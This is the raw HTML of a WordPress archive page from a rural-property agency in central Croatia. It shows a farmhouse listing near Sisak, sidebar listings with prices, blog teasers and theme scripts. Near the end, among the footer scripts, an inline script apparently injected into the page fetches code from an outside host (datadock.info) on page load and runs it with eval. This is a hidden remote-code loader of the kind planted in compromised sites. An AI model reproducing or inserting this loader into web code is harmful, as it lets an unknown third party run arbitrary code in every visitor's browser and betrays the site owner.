<meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://centralcroatia.com/wp-content/uploads/2016/01/cropped-central-croatia-tm-logo-white-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://centralcroatia.com/wp-content/uploads/2016/01/cropped-central-croatia-tm-logo-white-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://centralcroatia.com/wp-content/uploads/2016/01/cropped-central-croatia-tm-logo-white-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://centralcroatia.com/wp-content/uploads/2016/01/cropped-central-croatia-tm-logo-white-1-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<meta property="og:image" content="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-939-150x150.jpg" />    
</head>

<body id="archive" class="archive tax-city term-sisak term-258 wp-theme-realestate-7 cbp-spmenu-push wpb-js-composer js-comp-ver-5.0.1 vc_responsive">



	    
    <!-- Wrapper -->
    <div id="wrapper"  >
    
        <div id="masthead-anchor"></div>

        <!-- Login/Register Modal -->
            
<div id="overlay">
    <div id="modal">
    	<div id="modal-inner">
	        <a href="#" class="close"><i class="fa fa-close"></i></a>
	        
	        <div id="login">
		        			<h4 class="marB20">Log in</h4>
			<p class="muted marB20">Don&#039;t have an account? <a class="ct-registration" href="#">Create your account,</a> it takes less than a minute.</p>
				<div class="clear"></div>

			<div id="ct_account_errors">
						</div>
			
			<form id="ct_login_form"  class="ct_form" action="" method="post">
				<fieldset>
					<label id="ct_user_login" for="ct_user_Login">Username</label>
					<input name="ct_user_login" id="ct_user_login" class="required" type="text" required />

					<label id="ct_user_pass" for="ct_user_pass">Password</label>
					<input name="ct_user_pass" id="ct_user_pass" class="required" type="password" required />

						<div class="clear"></div>
					<input type="hidden" name="ct_login_nonce" value="9982f33a1f"/>
					<input type="hidden" name="action" value="ct_login_member_ajax"/>
					<input class="btn marT10" id="ct_login_submit" type="submit" value="Login"/>
				</fieldset>
			</form>
			<p class="marB0"><small><a class="muted ct-lost-password" href="#" title="Lost your password?">Lost your password?</a></small></p>
			        </div>
	        
	        <div id="register">
				<p class="no-registration">User registration is not enabled</p>	        </div>

	        <div id="lost-password">
				
		<h4 class="marB20">Lost Password?</h4>
		<p class="muted">Enter your email address and we'll send you a link you can use to pick a new password.</p>
		<form id="lostpasswordform" action="https://centralcroatia.com/wp-login.php?action=lostpassword" method="post">
            <label for="user_login">Username or Email            <input type="text" name="user_login" id="user_login">
            <input type="submit" name="user-submit" class="btn marT10" value="Get New Password"/>
	        </p>
	    </form>
		        </div>
        </div>
    </div>
</div>        <!-- //Login/Register Modal -->

                
        	        <!-- Top Bar -->
	        <div id="topbar-wrap" class="muted">
	            <div class="container">

		            	                
	                	                <div class="contact-phone left">
						<i class="fa fa-mobile-phone"></i>We would love to hear from you: (+385) 91 794 8688 WhatsApp                    </div>
                    
                    	                
	                <div class="top-links right">
	                    	                    <ul class="social left">
							 		                        <li class="facebook"><a href="https://www.facebook.com/centralcroatia/" ><i class="fa fa-facebook"></i></a></li>
		                    		                    		                    		                    		                    		                    		                    		                    		                    		                    	                    </ul>
	                    	                    	                    	                   
	                    
	                </div>
	                    <div class="clear"></div>
	                    
	            </div>
	        </div>
	        <!-- //Top Bar -->
	    
	    
        
    		
		        <!-- Header -->
		        <div id="header-wrap" >
		            <div class="container">
		                <header id="masthead" class="layout-left">
		                				                
				                <!-- Logo -->
			                    <div class="logo-wrap col span_3 first">        
			                        			                            
			                            			                                <a href="https://centralcroatia.com"><img class="logo left" src="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-tm-logo-white-1.png" srcset="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-tm-logo-white-1.png 2x" alt="Rural Properties for Sale &#8211; Central Croatia Property" /></a>
			                            			                            
			                        			                    </div>
			                    <!-- //Logo -->

			                    <!-- Nav -->
			                    <div class="col span_9">
											<nav class="right">
	    		    	<ul id="ct-menu" class="ct-menu"><li id='menu-item-1466'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-depth='0' data-column-size='0'><a  href="https://centralcroatia.com/">Home</a> </li>
<li id='menu-item-1483'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" data-depth='0' data-column-size='0'><a  href="https://centralcroatia.com/team/">Services</a> 
<ul class="sub-menu">
<li id='menu-item-2119'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1' data-column-size='0'><a  href="https://centralcroatia.com/team/">Your Central Croatia Team</a> </li>
</ul>
</li>
<li id='menu-item-1486'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" data-depth='0' data-column-size='0'><a  href="https://centralcroatia.com/big-map/">Property Location Map</a> 
<ul class="sub-menu">
<li id='menu-item-2120'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1' data-column-size='0'><a  href="https://centralcroatia.com/big-map/">Interactive Map of Croatia</a> </li>
</ul>
</li>
<li id='menu-item-2098'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" data-depth='0' data-column-size='0'><a  href="https://centralcroatia.com/buying-property-in-croatia/">Buying Property in Croatia</a> 
<ul class="sub-menu">
<li id='menu-item-2047'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1' data-column-size='0'><a  href="https://centralcroatia.com/croatian-living/">Croatian Living</a> </li>
</ul>
</li>
</ul>	    </nav>
				                    </div>
			                    <!-- //Nav -->		               

		                    
	                    <!-- Mobile Header -->
	                    		        
	    <div id="cbp-spmenu" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right">

	    	
		        <div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-1466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1466"><a href="https://centralcroatia.com/">Home</a></li>
<li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1483"><a href="https://centralcroatia.com/team/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-2119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2119"><a href="https://centralcroatia.com/team/">Your Central Croatia Team</a></li>
</ul>
</li>
<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1486"><a href="https://centralcroatia.com/big-map/">Property Location Map</a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2120"><a href="https://centralcroatia.com/big-map/">Interactive Map of Croatia</a></li>
</ul>
</li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2098"><a href="https://centralcroatia.com/buying-property-in-croatia/">Buying Property in Croatia</a>
<ul class="sub-menu">
	<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://centralcroatia.com/croatian-living/">Croatian Living</a></li>
</ul>
</li>
</ul></div>	        
	        	    
	    </div>

		                    <!-- //Mobile Header -->
	                    
	                        <div class="clear"></div>

	                </header>
	            </div>
	        </div>
	        <!-- //Header -->

	    
        
        	<div class="clear"></div>

                <!-- Compare -->
        <div id="compare-panel">
	        <div id="compare-list">
	        <button id="compare-panel-btn"><i class="fa fa-chevron-left"></i></button>
	            <aside id="alike_widget-2" class="widget widget_alike_widget"><h5>Compare</h5><script type="text/html" class="alike-list">
  <% if( _.isObject(items) ){ %>
  
    <% _.each(items, function(item,key,list){ %>
      <div class="alike-widget-partials clearfix">
        <a href="<%= item.postLink %>" class="alike-widget-image">
          <img src="<%= item.postThumb %>" >
        </a>
        
        <h3 class="alike-widget-title<%= (item.postTitle.length < 14) ? ' alike-title-middle' : '' %>">
          <a href="<%= item.postLink %>">
            <%= item.postTitle %>
          </a>
        </h3>
        <div class="alike-widget-close">
          <a href="#" class="alike-widget-remove" data-post-id="<%= item.postId %>">X</a>
        </div>
      </div>

    <% }) %>

  <%  } %>
  <% if( _.isEmpty(items) ){ %>
    <div class="alike-widget-partials clearfix"><p class="nomatches marB0">No Items Selected.</p></div>
  <%  } %>
</script>
<div class="alike-widget-wrapper">
  <div class="alike-widget"></div>
  
  <div class="alike-widget-btn-wrap">
    <a class="alike-button-compare alike-btn-compare" data-page-url="https://centralcroatia.com/alike-preview/" href="">Compare</a>  
    <a class="alike-button-clear alike-btn-clear alike-right" href="">Clear</a>
  </div>
</div>

</aside>	        </div>
        </div>
        <!-- //Compare -->
        
        
                <!-- Main Content -->
        <section id="main-content" >
	<!-- Archive Header Image -->
	
	
	<!-- Archive Header -->
	<div id="archive-header">
		<div class="dark-overlay">
			<div class="container">
				<h1 class="marT0 marB5">Archives</h1>
							</div>
		</div>
	</div>
	<!-- //Archive Header -->

	
	<!-- Main Content Container -->
	<div class="container archive marT60 padB60">

		<!-- Posts Loop -->
		<div class="col span_9">
			<!-- Archive Inner -->
			<div class="archive-inner">
			
			
				        
<!-- Article -->
<article id="post-1748" class="post row post-1748 listings type-listings status-publish has-post-thumbnail hentry property_type-detached property_type-farm property_type-all beds-171 baths-164 ct_status-new-addition city-sisak state-sisacko-moslavacka zipcode-260 country-croatia additional_features-garage additional_features-phone additional_features-town-gas additional_features-city-sewer additional_features-wood-boiler">

	
	<!-- Post Header -->
	<header>
		        <div class="left entry-title">
            <h2 class="marT0 marB5"><a href="https://centralcroatia.com/listings/krivaj/">Krivaj</a></h2>
            <p class="marB0">
				<span class="meta">
					By <a href="https://centralcroatia.com/author/gh0st_cat/" title="Posts by Rural Property For Sale Croatia" rel="author">Rural Property For Sale Croatia</a> in <a href="https://centralcroatia.com/?cat="></a> with <a href="https://centralcroatia.com/listings/krivaj/#respond">0 Comments</a>
				</span>
			</p>
		</div>
			<div class="clear"></div>
    </header>
    <!-- //Post Header -->

    
    <div class="post-thumb col span_12 first"><div class="flexslider"><ul class="slides">	       		<li data-thumb="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-939.jpg">
		       		<a href="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-939.jpg" class="gallery-item">
		                <img src="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-939.jpg" title="Krivaj" />
	                </a>
				</li>
				       		<li data-thumb="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-940.jpg">
		       		<a href="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-940.jpg" class="gallery-item">
		                <img src="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-940.jpg" title="Krivaj" />
	                </a>
				</li>
				       		<li data-thumb="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-941.jpg">
		       		<a href="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-941.jpg" class="gallery-item">
		                <img src="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-941.jpg" title="Krivaj" />
	                </a>
				</li>
				       		<li data-thumb="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-942.jpg">
		       		<a href="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-942.jpg" class="gallery-item">
		                <img src="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-942.jpg" title="Krivaj" />
	                </a>
				</li>
				       		<li data-thumb="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-943.jpg">
		       		<a href="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-943.jpg" class="gallery-item">
		                <img src="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-943.jpg" title="Krivaj" />
	                </a>
				</li>
				       		<li data-thumb="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-944.jpg">
		       		<a href="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-944.jpg" class="gallery-item">
		                <img src="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-944.jpg" title="Krivaj" />
	                </a>
				</li>
				       		<li data-thumb="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-945.jpg">
		       		<a href="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-945.jpg" class="gallery-item">
		                <img src="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-945.jpg" title="Krivaj" />
	                </a>
				</li>
				       		<li data-thumb="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-946.jpg">
		       		<a href="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-946.jpg" class="gallery-item">
		                <img src="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-946.jpg" title="Krivaj" />
	                </a>
				</li>
				       		<li data-thumb="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-947.jpg">
		       		<a href="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-947.jpg" class="gallery-item">
		                <img src="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-947.jpg" title="Krivaj" />
	                </a>
				</li>
				       		<li data-thumb="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-948.jpg">
		       		<a href="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-948.jpg" class="gallery-item">
		                <img src="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-948.jpg" title="Krivaj" />
	                </a>
				</li>
			</ul></div></div>
	
    <!-- Post Excerpt -->
    <div class="excerpt marT20 col span_12 first">
        <p> Beautiful farm/family house and yard with outbuildings, 14000 m2 of arable land, which is located next to the house,  PLUS 9000 m2 of forest close by and all that all near Zagreb (1 hour and 15 minutes by highway-near Kutina). The house has all documents (all permits and project documentation executed state), registered in the [&hellip;]</p>

		    <div class="clear"></div>

	    <!-- Read More -->
	    <p class="marT60 marB0">
	    	<a class="btn"  href="https://centralcroatia.com/listings/krivaj/">Read More</a>
		</p>
		<!-- //Read More -->
    </div>
    <!-- //Post Excerpt -->

    
</article>
<!-- //Article -->        				
						
							
			
			</div>
			<!-- //Archive Inner -->

		</div>
		<!-- //Posts Loop -->

				
		

<!-- Sidebar -->
<div id="sidebar" class="col span_3">
	<div id="sidebar-inner">
				<aside id="ct_agentinfo-1" class="widget widget_ct_agentinfo left"><div class="widget-inner"><figure class="col span_12 first row"><a href="https://centralcroatia.com/?author=1"><img class="authorimg" src="https://centralcroatia.com/wp-content/uploads/2017/02/central-croatia-property-1.jpg" /></a></figure>		    
		    <div class="details col span_12 first row">
		        <h5 class="author"><a href="https://centralcroatia.com/?author=1"> </a></h5>
		        		        <ul class="marB0">
		            		            		            		        				        	<li class="marT3 marB0 row"><span class="muted left"><i class="fa fa-envelope"></i></span><span class="right"><a href="mailto:&#105;&#110;%66&#111;&#64;c&#101;&#110;tr%61l%63%72oa%74%69&#97;%2e%63&#111;&#109;">Email</a></span></li>
				    				</ul>
		    </div>
			    <div class="clear"></div>
	    </div>
		</aside>   
    		<aside id="ct_listings-3" class="widget widget_ct_listings left">		<ul>        
            <li class="listing standard">
	                            <figure>
		            <h6 class="snipe new-addition featured "><span>New Addition Featured</span></h6>		            <span class="prop-type-icon"><i class="fa fa-home"></i></span>	                <ul class="listing-actions"><li><span class="login-register save-this" data-tooltip="Add to Favorites"><a href="#"><i class="fa fa-heart-o"></i></a></span></li><li><span class="compare-this" data-tooltip="Compare"><a href="#"
  class="alike-button alike-button-style"
  data-post-id="3377"
  data-post-title="Karlovac Veljun Traditional Kordun farmhouse with big land"
  data-post-thumb="https://centralcroatia.com/wp-content/uploads/2024/02/20231108_130620-150x150.jpg"
  data-post-link="https://centralcroatia.com/listings/karlovac-veljun-traditional-kordun-farmhouse-with-big-land/"
  title="Add To Compare"
  ><i class="fa fa-plus-square-o"></i></a></span></li></ul>		            			<a href="https://centralcroatia.com/listings/karlovac-veljun-traditional-kordun-farmhouse-with-big-land/"><img src="https://centralcroatia.com/wp-content/uploads/2024/02/20231108_130620-818x540.jpg" class="attachment-listings-featured-image size-listings-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				        </figure>
		        		        <div class="grid-listing-info">
		            <header>
		                <h5 class="marB0"><a href="https://centralcroatia.com/listings/karlovac-veljun-traditional-kordun-farmhouse-with-big-land/">Karlovac Veljun Traditional Kordun farmhouse with big land</a></h5>
		                <p class="location marB0">Slunj, Karlovac,  47240</p>
		            </header>
		            <p class="price marB0"><span class='listing-price'>€110,000</span></p>
		            <ul class="propinfo marB0">
		            	<li class="row lotsize"><span class="muted left">Lot Size</span><span class="right">100000 m²</span></li>		            </ul>
		                                <div class="clear"></div>
            </li>

                
            <li class="listing standard">
	                            <figure>
		            <h6 class="snipe new-addition featured "><span>New Addition Featured</span></h6>		            <span class="prop-type-icon"><i class="fa fa-home"></i></span>	                <ul class="listing-actions"><li><span class="login-register save-this" data-tooltip="Add to Favorites"><a href="#"><i class="fa fa-heart-o"></i></a></span></li><li><span class="compare-this" data-tooltip="Compare"><a href="#"
  class="alike-button alike-button-style"
  data-post-id="3357"
  data-post-title="Marija Gorica Country guesthouse with pool..!!!"
  data-post-thumb="https://centralcroatia.com/wp-content/uploads/2024/02/20231012_104648-150x150.jpg"
  data-post-link="https://centralcroatia.com/listings/marija-gorica-country-guesthouse-with-pool/"
  title="Add To Compare"
  ><i class="fa fa-plus-square-o"></i></a></span></li></ul>		            			<a href="https://centralcroatia.com/listings/marija-gorica-country-guesthouse-with-pool/"><img src="https://centralcroatia.com/wp-content/uploads/2024/02/20231012_104648-818x540.jpg" class="attachment-listings-featured-image size-listings-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				        </figure>
		        		        <div class="grid-listing-info">
		            <header>
		                <h5 class="marB0"><a href="https://centralcroatia.com/listings/marija-gorica-country-guesthouse-with-pool/">Marija Gorica Country guesthouse with pool..!!!</a></h5>
		                <p class="location marB0">Marija Gorica,  10293</p>
		            </header>
		            <p class="price marB0"><span class='listing-price'>€180,000</span></p>
		            <ul class="propinfo marB0">
		            	<li class="row lotsize"><span class="muted left">Lot Size</span><span class="right">800 m²</span></li>		            </ul>
		                                <div class="clear"></div>
            </li>

                
            <li class="listing standard">
	                            <figure>
		            <h6 class="snipe sold "><span>Sold</span></h6>		            <span class="prop-type-icon"><i class="fa fa-home"></i></span>	                <ul class="listing-actions"><li><span class="login-register save-this" data-tooltip="Add to Favorites"><a href="#"><i class="fa fa-heart-o"></i></a></span></li><li><span class="compare-this" data-tooltip="Compare"><a href="#"
  class="alike-button alike-button-style"
  data-post-id="3283"
  data-post-title="Stari Glog"
  data-post-thumb="https://centralcroatia.com/wp-content/uploads/2022/09/4234324234432423423-150x150.jpg"
  data-post-link="https://centralcroatia.com/listings/stari-glog-rural-property-croatia-rural-tourism-for-sale/"
  title="Add To Compare"
  ><i class="fa fa-plus-square-o"></i></a></span></li></ul>		            			<a href="https://centralcroatia.com/listings/stari-glog-rural-property-croatia-rural-tourism-for-sale/"><img src="https://centralcroatia.com/wp-content/uploads/2022/09/4234324234432423423-800x540.jpg" class="attachment-listings-featured-image size-listings-featured-image wp-post-image" alt="stari glog seoski turizam" decoding="async" loading="lazy" /></a>
				        </figure>
		        		        <div class="grid-listing-info">
		            <header>
		                <h5 class="marB0"><a href="https://centralcroatia.com/listings/stari-glog-rural-property-croatia-rural-tourism-for-sale/">Stari Glog Rural Croatia Property Seoski Turizam</a></h5>
		                <p class="location marB0">Stari Glog, Zagreb County, Zagrebacka zupanija 10345</p>
		            </header>
		            <p class="price marB0"><span class='listing-price'>€130,000</span></p>
		            <ul class="propinfo marB0">
		            	<li class="row beds"><span class="muted left">Bed</span><span class="right">25</span></li><li class="row baths"><span class="muted left">Baths</span><span class="right">5</span></li><li class="row lotsize"><span class="muted left">Lot Size</span><span class="right">25000 m²</span></li>		            </ul>
		                                <div class="clear"></div>
            </li>

        		
		</ul>        
           		
		</aside>   
    		<div class="clear"></div>
	</div>
</div>
<!-- //Sidebar -->

<div class="clear"></div></div>            <div class="clear"></div>
            
        </section>
        <!-- //Main Content -->

                
        <!-- Footer Widgets --><div id="footer-widgets"><div class="dark-overlay"><div class="container">
		<aside id="ct_contactinfo-2" class="widget col span_3 widget_ct_contactinfo">		<h5>Central Croatia Property Specialists</h5><div class="widget-inner">									<a href="https://centralcroatia.com"><img class="widget-logo marB30" src="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-tm-logo-white-1.png" srcset="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-tm-logo-white-1.png 2x" alt="Rural Properties for Sale &#8211; Central Croatia Property" /></a>
								        <p class="marB15">Central Croatia is a leading property consultancy in the heart of Croatia. We specialise in finding rural property for sale for international buyers. Our directors are Croatian &amp; British.</p>
	        <ul class="contact-info">
	            	            <li><i class="fa fa-phone"></i> (+385) 91 794 8688 WhatsApp</li>	            	        </ul>

	        <ul class="contact-social">
					                <li class="facebook"><a href="https://www.facebook.com/centralcroatia/"><i class="fa fa-facebook"></i></a></li>
	            	            	            	            	            	            	        </ul>
	    </div>
		</aside>   
    		<aside id="ct_latest-2" class="widget col span_3 widget_ct_latest">		<h5>Latest Posts</h5><div class="widget-inner"><ul>	        
	            <li>
	                <h5 class="marB0"><a href="https://centralcroatia.com/2016/02/26/horses-in-croatia/">Horses in Croatia</a></h5>
	                <p>Horse riding and horse breeding have a long tradition in Croatia with indigenous breeds such as the Medimurje, Posavina, Lipizzaner, Hladnokrvnjak, and the Croatian Coldblood Horse. The latter is the most common. Many of these horses have been domesticated over hundreds of years and have proved useful on the farm as well as for recreation. [&hellip;]</p>
	            </li>

	        	        
	            <li>
	                <h5 class="marB0"><a href="https://centralcroatia.com/2016/02/09/croatian-wine/">Croatian Wine</a></h5>
	                <p>Croatian wine has a history dating back to the Ancient Greek settlers, and their wine production on the southern Dalmatian islands of Vis, Hvar and Korčula some 2,500 years ago. Like other old world wine producers, many traditional grape varieties still survive in Croatia, perfectly suited to their local wine hills. Modern wine-production methods have [&hellip;]</p>
	            </li>

	        	        
	            <li>
	                <h5 class="marB0"><a href="https://centralcroatia.com/2016/02/09/croatian-food/">Croatian Food</a></h5>
	                <p>Croatian food is heterogeneous and is known as a cuisine of the regions, since every region of Croatia has its own distinct culinary tradition. Its roots date back to ancient times. The differences in the selection of foodstuffs and forms of cooking are most notable between those in mainland and those in coastal regions. Mainland [&hellip;]</p>
	            </li>

	        			
			</ul>
		<div class="widget-inner">		
		</aside>   
    		<aside id="ct_listings-4" class="widget col span_3 widget_ct_listings">		<h5>Featured Listing</h5><ul>        
            <li class="listing standard">
	                            <figure>
		            <h6 class="snipe new-addition featured "><span>New Addition Featured</span></h6>		            <span class="prop-type-icon"><i class="fa fa-home"></i></span>	                <ul class="listing-actions"><li><span class="login-register save-this" data-tooltip="Add to Favorites"><a href="#"><i class="fa fa-heart-o"></i></a></span></li><li><span class="compare-this" data-tooltip="Compare"><a href="#"
  class="alike-button alike-button-style"
  data-post-id="3377"
  data-post-title="Karlovac Veljun Traditional Kordun farmhouse with big land"
  data-post-thumb="https://centralcroatia.com/wp-content/uploads/2024/02/20231108_130620-150x150.jpg"
  data-post-link="https://centralcroatia.com/listings/karlovac-veljun-traditional-kordun-farmhouse-with-big-land/"
  title="Add To Compare"
  ><i class="fa fa-plus-square-o"></i></a></span></li></ul>		            			<a href="https://centralcroatia.com/listings/karlovac-veljun-traditional-kordun-farmhouse-with-big-land/"><img src="https://centralcroatia.com/wp-content/uploads/2024/02/20231108_130620-818x540.jpg" class="attachment-listings-featured-image size-listings-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				        </figure>
		        		        <div class="grid-listing-info">
		            <header>
		                <h5 class="marB0"><a href="https://centralcroatia.com/listings/karlovac-veljun-traditional-kordun-farmhouse-with-big-land/">Karlovac Veljun Traditional Kordun farmhouse with big land</a></h5>
		                <p class="location marB0">Slunj, Karlovac,  47240</p>
		            </header>
		            <p class="price marB0"><span class='listing-price'>€110,000</span></p>
		            <ul class="propinfo marB0">
		            	<li class="row lotsize"><span class="muted left">Lot Size</span><span class="right">100000 m²</span></li>		            </ul>
		                                <div class="clear"></div>
            </li>

        		
		</ul>        
           		
		</aside>   
    		<aside id="ct_social-2" class="widget col span_3 widget_ct_social">		<h5>Follow Us</h5>        <ul>
			                            <li class="facebook"><a href="https://www.facebook.com/centralcroatia" target="_self"><i class="fa fa-facebook"></i></a></li>
                                                                                                                                                                     </ul>	
		</aside>   
    <div class="clear"></div></div></div></div><!-- //Footer Widgets -->
                
        <!-- Footer -->
        <footer class="footer muted">
            <div class="container">   
                	    <nav class="left">
			<div id="footer-nav" class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1466"><a href="https://centralcroatia.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1483"><a href="https://centralcroatia.com/team/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2119"><a href="https://centralcroatia.com/team/">Your Central Croatia Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1486"><a href="https://centralcroatia.com/big-map/">Property Location Map</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2120"><a href="https://centralcroatia.com/big-map/">Interactive Map of Croatia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2098"><a href="https://centralcroatia.com/buying-property-in-croatia/">Buying Property in Croatia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://centralcroatia.com/croatian-living/">Croatian Living</a></li>
</ul>
</li>
</ul></div>	    </nav>
	                    
                                    <p class="marB0 right">&copy; 2026 Rural Properties for Sale &#8211; Central Croatia Property, All Rights Reserved. <a id="back-to-top" href="#top">Back to top </a></p>
                                <div class="clear"></div>
            </div>
        </footer>
        <!-- //Footer -->
        
    
    
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/realestate-7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script src="//www.paypalobjects.com/api/checkout.js" async></script><script>
  jQuery(document).ready(function(){

    var tag_cloud_class = '#tagcloud';
    var tag_cloud_height = jQuery( '#tagcloud').height();
    jQuery( '.tabs').each(function(){
      jQuery(this).children( 'li').children( 'a:first').addClass( 'selected' );
    });
    jQuery( '.inside > *').hide();
    jQuery( '.inside > *:first-child').show();

    jQuery( '.tabs li a').click(function(evt){

      var clicked_tab_ref = jQuery(this).attr( 'href' );

      jQuery(this).parent().parent().children( 'li').children( 'a').removeClass( 'selected' )
      jQuery(this).addClass( 'selected' );
      jQuery(this).parent().parent().parent().children( '.inside').children( '*').hide();

      jQuery( '.inside ' + clicked_tab_ref).fadeIn(500);

       evt.preventDefault();
    })
  })
</script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/ct-mortgage-calculator/assets/calc.js?ver=1.0" id="calc-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/ct.mobile.menu.js?ver=1.0" id="mobileMenu-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/ct.wpfp.js?ver=1.0" id="ctWPFP-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/jquery.fitvids.js?ver=1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/jquery.cycle.lite.js?ver=1.0" id="cycle-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.0.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/modernizr.custom.js?ver=1.0" id="modernizer-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/classie.js?ver=1.0" id="classie-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/jquery.hammer.min.js?ver=1.0" id="hammer-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/toucheffects.js?ver=1.0" id="touchEffects-js"></script>
<script type="text/javascript" id="base-js-extra">
/* <![CDATA[ */
var object_name = {"close_map":"Close Map","open_map":"Open Map","close_search":"Close Search","open_search":"Open Search","close_tools":"Close","open_tools":"Open","a_value":"10","ct_ajax_url":"https://centralcroatia.com/wp-admin/admin-ajax.php"};
//# sourceURL=base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/base.js?ver=1.0" id="base-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/ct.account.js?ver=1.0" id="ctaccount-js"></script>
